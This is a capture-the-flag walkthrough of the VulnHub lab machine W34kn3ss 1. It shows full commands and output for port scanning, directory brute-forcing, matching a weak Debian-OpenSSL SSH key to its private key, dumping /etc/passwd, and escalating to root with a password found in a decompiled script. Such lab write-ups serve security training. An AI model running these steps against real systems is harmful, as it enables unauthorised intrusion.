VulnHub : W34kn3ss 1
27 June, 2021
Machine Link: https://www.vulnhub.com/entry/w34kn3ss-1,270/
Beginning with an nmap scan
# nmap -A -sC -sV -O -p 1-65535 192.168.56.102
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-27 10:04 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.102
Host is up (0.00077s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 de:89:a2:de:45:e7:d6:3d:ef:e9:bd:b4:b6:68:ca:6d (RSA)
| 256 1d:98:4a:db:a2:e0:cc:68:38:93:d0:52:2a:1a:aa:96 (ECDSA)
|_ 256 3d:8a:6b:92:0d:ba:37:82:9e:c3:27:18:b6:01:cd:98 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
| ssl-cert: Subject: commonName=weakness.jth/organizationName=weakness.jth/stateOrProvinceName=Jordan/countryName=jo
| Not valid before: 2018-05-05T11:12:54
|_Not valid after: 2019-05-05T11:12:54
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
MAC Address: 08:00:27:98:2A:C2 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.77 ms 192.168.56.102
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.98 seconds
Looks like the SSL cert mentions a hostname with jth TLD, so I'll add it to my hosts file.
curl weakness.jth
<title>Hmmmm ??</title>
<br>
<br>
<br>
<center><h1>keep following the white rabbit :D</h1></center>
<pre>
,
/| __
/ | ,-~ /
Y :| // /
| jj /( .^
>-"~"-v"
/ Y
jo o |
( ~T~ j
>._-' _./
/ "~" |
Y _, |
/| ;-"~ _ l
/ l/ ,-"~ \
\//\/ .- \
Y / Y -n30
l I !
]\ _\ /"\
(" ~----( ~ Y. )
</pre>
n30...could this be a user?
gobuster showed a robots.txt and a directory /private
# ./gobuster dir -r -u http://weakness.jth -w wordlists/common.txt -x php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://weakness.jth
[+] Method: GET
[+] Threads: 10
[+] Wordlist: wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 291]
/.hta.php (Status: 403) [Size: 295]
/.htpasswd (Status: 403) [Size: 296]
/.htpasswd.php (Status: 403) [Size: 300]
/.htaccess (Status: 403) [Size: 296]
/.htaccess.php (Status: 403) [Size: 300]
/index.html (Status: 200) [Size: 526]
/private (Status: 200) [Size: 989]
/robots.txt (Status: 200) [Size: 14]
/server-status (Status: 403) [Size: 300]
===============================================================
Finished
===============================================================
robots.txt didn't give up anything
# curl weakness.jth/robots.txt
Forget it !!
The /private path lead to an instance of the Cute file browser, but the button didn't seem to work
I ran gobuster again on /private/ and found /files/
# ./gobuster dir -r -u http://weakness.jth/private/ -w wordlists/common.txt -x php 130 ⨯
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://weakness.jth/private/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 299]
/.hta.php (Status: 403) [Size: 303]
/.htaccess (Status: 403) [Size: 304]
/.htaccess.php (Status: 403) [Size: 308]
/.htpasswd (Status: 403) [Size: 304]
/.htpasswd.php (Status: 403) [Size: 308]
/assets (Status: 200) [Size: 1139]
/files (Status: 200) [Size: 1158]
/index.html (Status: 200) [Size: 989]
/scan.php (Status: 200) [Size: 200]
===============================================================
Finished
===============================================================
That path had two files

mykey.pub looked a public SSH key
# cat mykey.pub
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEApC39uhie9gZahjiiMo+k8DOqKLujcZMN1bESzSLT8H5jRGj8n1FFqjJw27Nu5JYTI73Szhg/uoeMOfECHNzGj7GtoMqwh38clgVjQ7Qzb47/kguAeWMUcUHrCBz9KsN+7eNTb5cfu0O0QgY+DoLxuwfVufRVNcvaNyo0VS1dAJWgDnskJJRD+46RlkUyVNhwegA0QRj9Salmpssp+z5wq7KBPL1S982QwkdhyvKg3dMy29j/C5sIIqM/mlqilhuidwo1ozjQlU2+yAVo5XrWDo0qVzzxsnTxB5JAfF7ifoDZp2yczZg+ZavtmfItQt1Vac1vSuBPCpTqkjE/4Iklgw== root@targetcluster
# cat notes.txt
this key was generated by openssl 0.9.8c-1
I searched for vulnerabilities in openssl 0.9.8c-1 and I found this exploit. OpenSSL's PRNG didn't consider a seed that could be random enough, in this case it was the PID of the process, meaning the max value of the PRNG could be 32768. This exploit would try all the generated public-private key pairs against the target. This exploit linked a set of the possible public-private key pairs and I found that mykey.pub was available in that set, hence I found the corresponding private key.
# grep -r "AAAAB3NzaC1yc2EAAAABIwAAAQEApC39uhie9gZahjiiMo+k8DOqKLujcZMN1bESzSLT8H5jRGj8n1FFqjJw27Nu5JYTI73Szhg/uoeMOfECHNzGj7GtoMqwh38clgVjQ7Qzb47/kguAeWMUcUHrCBz9KsN+7eNTb5cfu0O0QgY+DoLxuwfVufRVNcvaNyo0VS1dAJWgDnskJJRD+46RlkUyVNhwegA0QRj9Salmpssp+z5wq7KBPL1S982QwkdhyvKg3dMy29j/C5sIIqM/mlqilhuidwo1ozjQlU2+yAVo5XrWDo0qVzzxsnTxB5JAfF7ifoDZp2yczZg+ZavtmfItQt1Vac1vSuBPCpTqkjE/4Iklgw==" rsa/2048/
rsa/2048/4161de56829de2fe64b9055711f531c1-2537.pub:ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEApC39uhie9gZahjiiMo+k8DOqKLujcZMN1bESzSLT8H5jRGj8n1FFqjJw27Nu5JYTI73Szhg/uoeMOfECHNzGj7GtoMqwh38clgVjQ7Qzb47/kguAeWMUcUHrCBz9KsN+7eNTb5cfu0O0QgY+DoLxuwfVufRVNcvaNyo0VS1dAJWgDnskJJRD+46RlkUyVNhwegA0QRj9Salmpssp+z5wq7KBPL1S982QwkdhyvKg3dMy29j/C5sIIqM/mlqilhuidwo1ozjQlU2+yAVo5XrWDo0qVzzxsnTxB5JAfF7ifoDZp2yczZg+ZavtmfItQt1Vac1vSuBPCpTqkjE/4Iklgw== root@targetcluster
The key didn't work for root but it did for n30, the word I found earlier.
# ssh -i rsa/2048/4161de56829de2fe64b9055711f531c1-2537 n30@192.168.56.102
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-20-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Tue Aug 14 13:29:20 2018 from 192.168.209.1
n30@W34KN3SS:~$ id
uid=1000(n30) gid=1000(n30) groups=1000(n30),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),111(lpadmin),112(sambashare)
n30@W34KN3SS:~$ whoami
n30
n30@W34KN3SS:~$ cat /etc/passwd
#root:x:0:0:root:/root:/bin/bash
root::0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
n30:x:1000:1000:n30,,,:/home/n30:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
mysql:x:107:114:MySQL Server,,,:/nonexistent:/bin/false
n30@W34KN3SS:~$ ls -ltrha
total 44K
drwxr-xr-x 3 root root 4.0K May 5 2018 ..
-rw-r--r-- 1 n30 n30 3.7K May 5 2018 .bashrc
-rw-r--r-- 1 n30 n30 220 May 5 2018 .bash_logout
drwx------ 2 n30 n30 4.0K May 5 2018 .cache
-rw-r--r-- 1 n30 n30 0 May 5 2018 .sudo_as_admin_successful
drwxrwxr-x 2 n30 n30 4.0K May 5 2018 .ssh
drwxrwxr-x 3 n30 n30 4.0K May 5 2018 .local
-rw-r--r-- 1 n30 n30 818 May 7 2018 .profile
-rw-rw-r-- 1 n30 n30 33 May 8 2018 user.txt
-rwxrwxr-x 1 n30 n30 1.2K May 8 2018 code
drwxr-xr-x 5 n30 n30 4.0K Aug 14 2018 .
-rw------- 1 n30 n30 25 Aug 14 2018 .bash_history
n30@W34KN3SS:~$ cat user.txt
25e3cd678875b601425c9356c8039f68
There's an executable code
n30@W34KN3SS:~$ file code
code: python 2.7 byte-compiled
n30@W34KN3SS:~$ python code
[+]System Started at : Mon Jun 28 00:52:59 2021
[+]This binary should generate unique hash for the hardcoded login info
[+]Generating the hash ..
[+]Your new hash is : b23ab36b7dd7bd187fd9985ae0a9921a05d7b1bc0d78158aeb50bf2fd0cd779a
[+]Done
I used uncompyle6 to decompile this file
# uncompyle6 version 3.7.4
# Python bytecode 2.7 (62211)
# Decompiled from: Python 3.6.13 (default, Apr 24 2021, 04:26:26)
# [GCC 10.2.1 20201203]
# Embedded file name: code.py
# Compiled at: 2018-05-08 15:50:54
import os, socket, time, hashlib
print ('[+]System Started at : {0}').format(time.ctime())
print '[+]This binary should generate unique hash for the hardcoded login info'
print '[+]Generating the hash ..'
inf = ''
inf += chr(ord('n'))
inf += chr(ord('3'))
inf += chr(ord('0'))
inf += chr(ord(':'))
inf += chr(ord('d'))
inf += chr(ord('M'))
inf += chr(ord('A'))
inf += chr(ord('S'))
inf += chr(ord('D'))
inf += chr(ord('N'))
inf += chr(ord('B'))
inf += chr(ord('!'))
inf += chr(ord('!'))
inf += chr(ord('#'))
inf += chr(ord('B'))
inf += chr(ord('!'))
inf += chr(ord('#'))
inf += chr(ord('!'))
inf += chr(ord('#'))
inf += chr(ord('3'))
inf += chr(ord('3'))
hashf = hashlib.sha256(inf + time.ctime()).hexdigest()
print ('[+]Your new hash is : {0}').format(hashf)
print '[+]Done'
Looks like this could be a password
dMASDNB!!#B!#!#33
I was able to switch to root using this password!
root@W34KN3SS:/home/n30# ls /root
root.txt
root@W34KN3SS:/home/n30# cat /root/root.txt
a1d2fab76ec6af9b651d4053171e042e